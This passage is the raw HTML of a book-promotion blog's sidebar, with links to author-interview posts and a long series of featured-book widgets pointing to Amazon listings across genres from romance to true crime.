<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://literarilyspeaking.blogspot.com/2022/05/spotlight-they-called-him-marvin-by.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://literarilyspeaking.blogspot.com/2022/05/erabon-prophecy-trilogy-book-teaser.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://literarilyspeaking.blogspot.com/feeds/7024746741890797748/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://literarilyspeaking.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://literarilyspeaking.blogspot.com/2019/01/a-conversation-with-adventure-thriller.html'>
<img alt='A Conversation with Adventure Thriller Author Mark H. Jackson' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiliHH2eZJKqXe6BXa1TFT8Rtf0kICB0xbhOdtq-SdSU5zli08ZmtWKxFTz4SoTYf85eES5nbnyvNE49iF5b-uFv1bBduNXbtBTM5P8hJyAgfRFveSlcnGcaoH_298Gtob-hvqaNwg37Xx7/s72-c/MarkHJackson.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://literarilyspeaking.blogspot.com/2019/01/a-conversation-with-adventure-thriller.html'>A Conversation with Adventure Thriller Author Mark H. Jackson</a></div>
<div class='item-snippet'>   &#8220;The Emperor thrust out a hand and one of his men pulled him to his feet.   &#8216;Cut his throat and bury him in the bog.&#8217; He clenched his fis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://literarilyspeaking.blogspot.com/2019/01/a-conversation-with-john-r-beyer-author.html'>
<img alt='A Conversation with John R. Beyer, Author of &#39;Iquitos, The Past Will Kill&#39; @DrJohnRBeyer #interview #thriller #mystery' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8mJM9Bn_Swsby1r-bJH-h98m-eKJkK480I6BmSDiKo_rrjzyDCVvyLUGTUy3VjwssenvAMRpLP4c54FuZbeETJ_ZEnltMv0ypPKCMst8EWtIer3XbQUunaFc6r34vtmi2vSOT0fySeg5R/s72-c/John+R.+Beyer.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://literarilyspeaking.blogspot.com/2019/01/a-conversation-with-john-r-beyer-author.html'>A Conversation with John R. Beyer, Author of 'Iquitos, The Past Will Kill' @DrJohnRBeyer #interview #thriller #mystery</a></div>
<div class='item-snippet'>    &#8220;Frank had gone from a crimes-against-persons detective to private detective when he retired from the Riverside Police Department. Jonas...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://literarilyspeaking.blogspot.com/2023/11/interview-with-joni-parker-author-of.html'>
<img alt='Interview with Joni Parker, Author of THE EPSILON ACCOUNT: THE GOLDEN HARVEST SERIES BOOK 1 #interview ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB/s72-c/pinterestx2_72.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://literarilyspeaking.blogspot.com/2023/11/interview-with-joni-parker-author-of.html'>Interview with Joni Parker, Author of THE EPSILON ACCOUNT: THE GOLDEN HARVEST SERIES BOOK 1 #interview </a></div>
<div class='item-snippet'>&#160;             &quot; A  few months ago, I signed a five-year contract to work as a fashion  model for the Echelon Modeling Agency owned and ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://literarilyspeaking.blogspot.com/2019/05/a-conversation-with-as-fenichel-author.html'>
<img alt='A Conversation with A.S. Fenichel, Author of &#39;A Lady&#39;s Virtue&#39; @asfenichel #interview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi27cuwby7calgxvsKxyYR0hyS8UipNhYI6G-jzxLUVl95lVXSi0GDL3fd8J5Bj32VI20GqX_jj8MVBmj5l6nPT7rHdKSFB49ok1n1fq43CD8hOF9mbGCytemDe7RxhfAILkmIRG7gX-vtD/s72-c/A+Lady%2527s+Virtue+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://literarilyspeaking.blogspot.com/2019/05/a-conversation-with-as-fenichel-author.html'>A Conversation with A.S. Fenichel, Author of 'A Lady's Virtue' @asfenichel #interview</a></div>
<div class='item-snippet'>    &#8220;A  masculine,  ungloved  hand  reached  toward  her.  &#8220;I&#8217;m  terribly  sorry,  miss. Entirely  my  fault.  Are  you  hurt?&#8221;  His  accent...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://literarilyspeaking.blogspot.com/2019/03/a-conversation-with-childrens-book.html'>
<img alt='A Conversation with Children&#39;s Book Author Karen Carew Oakes #children #books #interview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnIoaBV05g0mcynIFFsC4XGp0eUopc5Bc-K_MO2Tz-YTvX6nI1F_M-DIH7t9ccPxr_ZQT7G2LMOeosX1eNK4fsC-QgpIm7gYxy1zk2VTsTCTTK0svmxaZEx4s5leJ5xSLFEOCt_-W7DvXu/s72-c/Karen+Oakes.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://literarilyspeaking.blogspot.com/2019/03/a-conversation-with-childrens-book.html'>A Conversation with Children's Book Author Karen Carew Oakes #children #books #interview</a></div>
<div class='item-snippet'>    Karen Carew Oakes, has been writing for many years and her articles have been included in the Lutheran Advent, as well as an article in ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image108'>
<h2>FEATURED NONFICTION/ART/TRAVEL BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/7pJbCqU '>
<img alt='FEATURED NONFICTION/ART/TRAVEL BOOK' height='245' id='Image108_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgSFBCYzLYbinmWXRbjMgEoCIHPHYv6n5C2YdhvxZiFm8chcNnXAa752xWWGYZusCQthMop1SSjzr4H7ie-6PzXYDwyKc5m5pGwl9fG2YLTVPE_gp1VuRP1NgNdFdIWUm0mc9Re8FjIBysgPwSzTPYzRI85gPRW3vAqtHocqRRU_8Mf46Z7NVisYlE-B46o=s245' width='231'/>
</a>
<br/>
<span class='caption'>Artsy Rambler by Evy Journey</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image107'>
<h2>FEATURED HISTORICAL WESTERN ROMANCE</h2>
<div class='widget-content'>
<a href='https://a.co/d/iyCUXtY '>
<img alt='FEATURED HISTORICAL WESTERN ROMANCE' height='308' id='Image107_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh7oGDqxZ-3KRmwWOvz142QBHGDuqHFAxnwF8PUzmWaG9yRn54hAVDKF39rHpz_BEKDsZA9AVIzUQ985jtiytGvgEfgZ4WS1wV4Wfw9JRhgTDxrVyIRlaenJcybDGYNMPnIxMZw7-KZ2BT8qUdVVWZ7O-zVlQO1Z3O8nP2Sd3K-xRG98JY8aAgokpap1JKa=s308' width='231'/>
</a>
<br/>
<span class='caption'>Mercy's Peril by Virginia Barlow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image106'>
<h2>FEATURED NEW ADULT ROMANTIC SUSPENSE</h2>
<div class='widget-content'>
<a href='https://a.co/d/cKGHNFu  '>
<img alt='FEATURED NEW ADULT ROMANTIC SUSPENSE' height='308' id='Image106_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0cYpTwuyYUSoKs5EhrOkZWV3NBDuawsToanAUVhHsJJJGamZyDJ7vFYfN4tbdyF9pZT6PuivTNWZUB82AbK0s75cHDu7OhkHB0SLSmcMFDyqjWYXohEIGzJ0kxn18wQNRqRhrXk9eAPNJrotSMocskAuPAsUDyq_n4HU7ysXUzLlB8qWMDdgQxNWB05Bk=s308' width='231'/>
</a>
<br/>
<span class='caption'>The Arrangement by S.D. Lettie</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image105'>
<h2>FEATURED HOLIDAY MYSTERY</h2>
<div class='widget-content'>
<a href='https://a.co/d/7ds1yWz '>
<img alt='FEATURED HOLIDAY MYSTERY' height='248' id='Image105_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVt8tm6Sop0Xg1xn2fMZ2ulb4_WS14h622xr4KpFC_FRTNi4sN5N0y7wrIwyakFJ6Q2W-2pb0I4rGzw9xJClbVPz72UefmJum7-nYQRWvjAkK6J-UuVXLThaUzc-4t_Eu3fCbniIYSu6lqfauQ5AfoziTAPYbfj-mGhbAp7caUxAR796G50ug-pD8-z34o=s248' width='231'/>
</a>
<br/>
<span class='caption'>Christmas in Newfoundland 3 by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image104'>
<h2>FEATURED HISTORICAL FICTION</h2>
<div class='widget-content'>
<a href='https://a.co/d/9kugnun '>
<img alt='FEATURED HISTORICAL FICTION' height='268' id='Image104_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgvhEVLZpXHIIq_zTiT61da9bjGQjnPmQeh0b_CWYT2GLREKh6vb3BzAjNeD82Uiw5l_W93Yg-FTk3pCSAFxMRc2ScAuUl6kUpUbYDQpfBE482ZzT3_RU7bt4x3OOzeK_2qzUY-NnkkErcGDYq-zrgpzmj3ZiVRXJt_SpIQBC2XNMq2r2lsQNa0igWHSJSh=s268' width='231'/>
</a>
<br/>
<span class='caption'>Cinder Bella by Kathleen Shoop</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image103'>
<h2>FEATURED FANTASY</h2>
<div class='widget-content'>
<a href='https://a.co/d/4gfDP38'>
<img alt='FEATURED FANTASY' height='232' id='Image103_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjppPY1nwJifRDOvFCk2ecjcNfavZiC_H8eTiqjSxAOJnNIQt3BXopUEi_gnrbxp4wE3d6qwiuJLJyVZ0p-AbaLMkpeziCpobNu2ShDrbXvM8nyj_yknXE6KmNhc5et3Dzj1ofZ31ycGmVACix_3VbisV6hlU2arz1K2GA8Agv0UonAAde9J5NFCOSWfBgE=s232' width='231'/>
</a>
<br/>
<span class='caption'>The House of Gold by Joni Parker</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image102'>
<h2>FEATURED CONTEMPORARY CHRISTIAN FICTION</h2>
<div class='widget-content'>
<a href='https://a.co/d/cKBG9EV '>
<img alt='FEATURED CONTEMPORARY CHRISTIAN FICTION' height='224' id='Image102_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjBDXIPCx6CyYcABdCaxG6o_cPllpQgKxauxSBS7ihfle4J78TfDfVjJENle-duOBfiu9mJ1SBMHYhQh8lYI23lnFhvhFTqcrPeNnEA3PXb0F8ucKwN1KN4TKuQbNj8iDJjSHg9zQzVhxCmKXpvrysrLgYn2pdOuEKHQHdA1X3eQn6FaEuy6BEpLbVXLVio=s231' width='231'/>
</a>
<br/>
<span class='caption'>Soul Matters by Yolonda Tonette Sanders</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image101'>
<h2>FEATURED CHRISTMAS ROMANCE</h2>
<div class='widget-content'>
<a href='https://a.co/d/9jbUu6v'>
<img alt='FEATURED CHRISTMAS ROMANCE' height='175' id='Image101_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgU3TEEC09n_gaj275TEK1Aztil37TBSA3D_t-J1u-2ZjGCjQ51xCwJwWKkDdedCvsHb3Ukk79ovL4YN3QLB-GBv8wjbvulxgUr4XcpUVB1IuzTdYZlnBvDq9g9CfAucqXv2n4E3ynepNbC2AuijbSJB6OSsusjj9uVusn_QEtmThVOdco7VYxxuHLxfEgv=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Quarterback for Christmas by Linda West</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image100'>
<h2>FEATURED MEMOIR</h2>
<div class='widget-content'>
<a href='https://a.co/d/fblUC9a'>
<img alt='FEATURED MEMOIR' height='231' id='Image100_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjL8sULlbu6DiMRQSE5U2WxLSZ8eKaPXM1ZV_HkiHihDNeNRE0nDDAospko0NE8_WE2wksfEe74bHuT-y1zjQv9oYal7DuLh6dX3IOOaBofz8ncyKkv9z20nNXnDHK_KjsOf2mY3Vd3cbES8-26wMXfpVolC7Z3F2inI4SLcWEHl-jFw0NnCosiX2ko3AgJ=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Voice I Couldn't Ignore by Johanna Frank</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image99'>
<h2>FEATURED ROMANTIC COMEDY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/0778360288?ref_=cm_sw_r_ffobk_cp_ud_dp_EPN2M0V67WW6SPW7BW61&bestFormat=true'>
<img alt='FEATURED ROMANTIC COMEDY' height='244' id='Image99_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhUNwvIAKv8-7uzc1qyhvTbE49NE6vVWauCGX-X8akWvxn8THMq-jMEn56oXujoCKG-CPmdrHaNTR5qph-4564kD9FgfIk-Le1z1o1TXg2uIAWccIyskf4KbIsUsqlBp2KH-KJdaEyvMxkdcNtTeTZ70Hffe0JLu6FIN8Bf4wAcq5ewO7tK2cNtwzKNTjSG=s244' width='231'/>
</a>
<br/>
<span class='caption'>The Man Next Door by Sheila Roberts</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image98'>
<h2>FEATURED HISTORICAL PARANORMAL FANTASY</h2>
<div class='widget-content'>
<a href='https://a.co/d/dnSQz3n'>
<img alt='FEATURED HISTORICAL PARANORMAL FANTASY' height='239' id='Image98_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgIwilrtY_AATJu8v_-lU8TflJX4nfA3oz0tP3oCBJ_ZEhHiH5kIgxguto799QmdhIAVbm27RXfbai4AxgqXpsXxmF2V6cAdl-0N0rRDBzGWPsFyd2q4oLjd79jvTDSCvChPNdCbTPBoZXJky-ZsnRjIcap9QLjXPzrfruVTmRsYfjq5xsibpwASyXH6wKg=s239' width='231'/>
</a>
<br/>
<span class='caption'>One Foot in the Ether: Whispers of the Pendle Witches by Kayleigh Kavanagh</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image97'>
<h2>FEATURED SPECULATIVE FICTION/ROMANCE</h2>
<div class='widget-content'>
<a href='https://a.co/d/cVfPk9l'>
<img alt='FEATURED SPECULATIVE FICTION/ROMANCE' height='232' id='Image97_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiJrYiggQu4a4g--ynzlJjamyQTJ6_KZxroC1-vBXceYoH-KPigQ8JIiYKHhygnZd_t8AgAPabwkg8O_Wau8bnLsmHVfhTvwB5j5sujPS5AxWxI9_bnPTFJVh91uqnfW13xpRGzevsHX67a6jzNlrBxKDzcUGlWPOanD2b7L7sqKVLNc_-gyHQxfg8KiOYU=s232' width='231'/>
</a>
<br/>
<span class='caption'>The Essence of Bliss by Emily Astillberry</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image96'>
<h2>FEATURED ACTION ADVENTURE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Monsterland-Michael-Okon/dp/1950080161'>
<img alt='FEATURED ACTION ADVENTURE' height='226' id='Image96_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh1e8ih4UJ1fPB3CG8cJFRa5cDf84Zir25d02vB0Q5IhPtPpfXZFfM5Z57RBr6o3115DFe-yelHLrGvFfWKqGimEUysEzX6PEE3ZBBPngVo1wnaOO-fqmXgx98TusDewzMzSAP60vmH1B4lqMIvhr3cN_bF5sXtvZ44snnM4opuYiF6POauEnIq7P-J8Y5X=s231' width='231'/>
</a>
<br/>
<span class='caption'>Monsterland by Michael Okon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image95'>
<h2>FEATURED CRIME THRILLER</h2>
<div class='widget-content'>
<a href='Lindy S. Hudis'>
<img alt='FEATURED CRIME THRILLER' height='231' id='Image95_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg4Hm5EDblStPGG-6-61TlO9lubE23JiNxxaTnhU2MJn7Wp-OevVYRXWscYa1uLE6a7AXKwJSwL1dyf4J7Be75cEMk-LyOLcvdEq9ZGwRFYvOTyDDVov2IBNfAPY8G1C9Ez6_TyILYLJIzIH4nPURTMRzNofy0mdeBMhmT52HVL5YEMDo_DAVsAzrv0caad=s231' width='231'/>
</a>
<br/>
<span class='caption'>Crashers</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image94'>
<h2>FEATURED CHRISTIAN MEMOIR</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0DSZMLTHQ'>
<img alt='FEATURED CHRISTIAN MEMOIR' height='233' id='Image94_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEggLg4QUljfqXlSRb5FuDvdWy2HFY8F6NTwZAFazHy8xO-ZzpufOBX767SCjUGk6bidOujJQPLHViEiHIZBAt5307AENDp01iKKizVj3Nvbm4gsPvfoSR4CGSS9rpDZ4u93BVrWoVbnNsP9aW50vOuK3_JgpqDVHtfrK9Z33NkZZXRd7XBMwKPm_-ZWffAo=s233' width='231'/>
</a>
<br/>
<span class='caption'>From Turmoil to Peace by Delia E. Hayward</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image93'>
<h2>FEATURED LITERARY FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Shape-Sun-Paula-Omokhomion-ebook/dp/B0FHQQWV5D '>
<img alt='FEATURED LITERARY FICTION' height='215' id='Image93_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhUkFN9PF0QOmAHOnfoLS0m_efcSTEXdycSpYYC5ZHhy1ZGMx0FsCBn4AxHVMuCfjQErThZnbhXE_5AgnXH5l9iGAWf-h8HLBXrG0k9IFrsdEkYYpDIhOCDwvGcLScogifCECaf3jufJfxe78QUo0QhD3i_70xDGxJ51F5G2yZ55WYtwWHLLbHgEowAYXjB=s231' width='231'/>
</a>
<br/>
<span class='caption'>Shape of the Sun by Paula Omokhomion</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image92'>
<h2>FEATURED YA FANTASY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Wooded-Discovery-Fantasy-Spellbound-Chronicles/dp/B09ZCYPBGW# '>
<img alt='FEATURED YA FANTASY' height='227' id='Image92_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiLfC4O6YsUtuX1tVrK4N6y1rGwmge1hZtWegfCLGZQfRKKOHvJQe4P9D4a0n_oMXe4kD4FfgZEUTxHJLuo6XfYxbVNkwZXnKM--IoX7Kb6e17eqoAiWOOFrGAIETP1rInTJxwG8kG5qZUGiYJe6IffHgFzQ9SM8lykt1UZPr-IQdDWrlrOh5K4FXOK_XDS=s231' width='231'/>
</a>
<br/>
<span class='caption'>Wooded Discovery by B.B. Swann</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image90'>
<h2>FEATURED PSYCHOLOGICAL THRILLER</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Glimpse-Too-Far-Based-Story-ebook/dp/B0FDR844WX'>
<img alt='FEATURED PSYCHOLOGICAL THRILLER' height='232' id='Image90_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhgchqk0TlPp3xfzubkRofJaWGT7lpda98UcxEcsOgi4lM-vAdGpUzoYpF5bGghRh9QpWytC1NIKjjH847-dq4_1CEo3Sss2GHCgj8MiWudq-0qoGtPInYW4eb7OfRL3LO3a3WHg1ElsysLLzsJNl2e6TK2Z4EaAizXeKnYNvgullrsgnKFky-2NfsTT69V=s232' width='231'/>
</a>
<br/>
<span class='caption'>A Glimpse Too Far by Karen Charles</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image91'>
<h2>FEATURED MEMOIR</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Fighter-Pilots-Daughter-Growing-Sixties/dp/144222200X'>
<img alt='FEATURED MEMOIR' height='232' id='Image91_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjebkeuyWRqgKfYGWRm93B96k_4sN3-43hOeQ8Qw_i04DLnIsTMeJdMHMJukXHp1KbRgxMO-HezzomayNndRW0brIZ82yxb61uj5sjCbTyANBHAA_deKF5vsauO_1o9JpuSwzajbdOiOQadkixFcEeNJzfwRPsc03xwqd8kOrR1PDIlVsTv1LRJJsJcOxLw=s232' width='231'/>
</a>
<br/>
<span class='caption'>Fighter Pilot's Daughter by Mary Lawlor</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image89'>
<h2>FEATURED URBAN FANTASY</h2>
<div class='widget-content'>
<a href='https://a.co/d/bgBDwlh'>
<img alt='FEATURED URBAN FANTASY' height='202' id='Image89_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiY4tITcura2HOL_KQ8uJpo8U3tVsql_HtsmYkDnLeYeVOHAc4w-nDxWdw4O0ubaIqQPwx3Xk1AiDgo7kZwdYMxHdRcXxA4HsyQwp0Kyl5KKsDb0YALjx96bcrGAuilSsQdTiKAStTuzSTr8vdaRdvmjnA0pCJLGHqBMZSR6PtQpEH3E59mlNa3be82T6mj=s231' width='231'/>
</a>
<br/>
<span class='caption'>Knot of Souls by Christine Amsden</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image88'>
<h2>FEATURED ROMANCE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Like-Driftwood-Salish-Richard-Levine-ebook/dp/B0F6Q336FJ'>
<img alt='FEATURED ROMANCE' height='229' id='Image88_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgc2Oq03Gem7sxG6RkCSawz_1pN03YnBVBMErtVudRRsD6L6x0zGhzjHkYniBqGrsTnrUI52X8Bhk39NTJDxDsroW0InMJwFQPuQxyZ2e0lnsYdWarRNTKX5_rHv7IFB4wT0E3dtgDG6I46ulXdTivsHjhZ8C2dCe9AJnOqD5wgTgqaViL2WfG8ns_yIOuL=s231' width='231'/>
</a>
<br/>
<span class='caption'>Like Driftwood on the Salish Sea by Richard Levine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image85'>
<h2>FEATURED CHRISTIAN</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/stores/Anita-Hackley-Lambert/author/B001K8SVUC'>
<img alt='FEATURED CHRISTIAN' height='173' id='Image85_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjSER7k-7buqWsgFZ0QjMhrZ3IJpoy5o40vOfvBKtpfkdKWyAmOufIjoSLhdOu1MUD27jzgQQr9tuoO0B3LARQ2ZmE6WgFz5sO4CfyYL1g-3UvBamcQsp8pKjLHYkxhzgZ6_tUMWHXWWS0e6SwO5ltdMHL6kJomiJSscmNKc0q_PO9zjfl9NX51hiQ6QEJW=s231' width='231'/>
</a>
<br/>
<span class='caption'>Soul Stirrings by Anita Hackley Lambert</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image87'>
<h2>FEATURED COZY MYSTERY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Jury-Duty-Murder-Kate-Damon-ebook/dp/B0D2282XN3 '>
<img alt='FEATURED COZY MYSTERY' height='153' id='Image87_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiJfNPS-tXUi3JYAYYkhyOJyxPLekJQOHyteki3Dtiqu6yfxWBv9IK0YwyePpEzHsktKe_gpcqFmqDaeg_6Xz4JA1pEL6tUiawRUDqk_qVNOwm1j2R64BURqCqYLVaOgNrOz_qnYMVKLF8XBWI4bkM7f9P2nh2vHPtVvIyMfNvIJEL_JunIW-PTEaKvHk0Z=s231' width='231'/>
</a>
<br/>
<span class='caption'>Jury Duty is Murder by Kate Damon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image86'>
<h2>FEATURED CLASSIC EPIC FANTASY</h2>
<div class='widget-content'>
<a href='https://kaufmantales.com/ '>
<img alt='FEATURED CLASSIC EPIC FANTASY' height='173' id='Image86_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjNx1W4H9bM2SxNjpwAG8RNtEqxPg6cjabNQBXHwhhPGk_fJFoO_CuJ_eW0ePWoN85jRDh1wnLVvC3RLL3RYU4mC6BDVWBrevwzuShYN7GXP74_cM5g-gpSk7-G_YvgcATEPNnJEyp9j4rC7UfjJvBkBygqnm5swwzko8c_qm_9sArTfv_iZFvMaaGbJ9ZZ=s231' width='231'/>
</a>
<br/>
<span class='caption'>Tales of the Ocean City by Christopher Kaufman</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image84'>
<h2>FEATURED MYSTERY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Friends-are-Forever-Windflower-Mystery-ebook/dp/B0F4K1HJ5L '>
<img alt='FEATURED MYSTERY' height='248' id='Image84_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhbUyy-lvqnr91UbsvFb0Z7xncht8mYQ72YdctQnncijeuIAbURdc8IHx1Vs1NH9j_jaKWwWVCfOEWI_D5ibI8Ei1DHtWC8UGeMgJ-SKZRlYI0o9M2s0uQ2M5tbCi5_WXzz0YJijw8EaSJgcVtDo_JH1vBNbkwR6E5F1RzBhdJ-3OXIKiCDFoJkJapnYjUm=s248' width='231'/>
</a>
<br/>
<span class='caption'>Friends Are Forever by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image83'>
<h2>FEATURED CRIME FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/stores/Judy-Serrano/author/B004YRGTYG'>
<img alt='FEATURED CRIME FICTION' height='166' id='Image83_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgqNds9tmdxNXU_bLCAwgmd6Scmt1z8U4lPqE73K-DMZ5xhbMUcGKzyJc5t2VrolJJoaWwEcFIiypXbUTf_HpbF7hMbRfw247fe8_7BnLEwY1qt2n6TslbEl1VC52HJ7MEowIWg4KhT8IVZY9Kup4ictFiRu89D0alDZW2vWv4oC1xIUgENbd1tSuuO6RiR=s231' width='231'/>
</a>
<br/>
<span class='caption'>Unorganized Crime Series by Judy Serrano</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image82'>
<h2>FEATURED TRUE CRIME</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Body-Parts-Serial-Killers-Compulsions/dp/0806543914'>
<img alt='FEATURED TRUE CRIME' height='309' id='Image82_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhu5g9QUOzfNd2srU_nIssSJU-WPeJ77XgbNiU0IStEaPmglF94T2447YbNIpAG-n3zoHFJEVSlcUMdrzZxMr1iK-Y6Wl7xTVghtesihSDzwKBX3IlCE-purBPYk-fgeEq1RfCMeEJiQTLpC5XJGNwCfblUDjUS_uJ8ARB6T1n060L5nBWJPPlL36x3G17c=s309' width='231'/>
</a>
<br/>
<span class='caption'>Body Parts by Caitlin Rother</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image81'>
<h2>FEATURED MYSTERY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hush-Midnight-Secrets-Scandals-Recipe-ebook/dp/B0DFWW9GWF'>
<img alt='FEATURED MYSTERY' height='300' id='Image81_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhbQyVrS457L8BxnS6oB9MnkaH1NsHT8xI6Wbr5RhTQMx6MnNy_IAEXMXsjg4d0NS48tdBlnRGQWFXLl8JmK2aSf1_YIPNTDFqQgtL5rbxsMMa96H5sE5ntb8IYH5oci5_e4SEF6xWx4Sf5eZsL-Eda1t5wtLBx4GLWxylS0DhQEwxmBexflwBBDZL9YaV6=s300' width='231'/>
</a>
<br/>
<span class='caption'>A Hush at Midnight by Marlene M. Bell</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image80'>
<h2>FEATURED FANTASY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Vision-Quest-Kimberly-Cole/dp/B0DCM84H1P'>
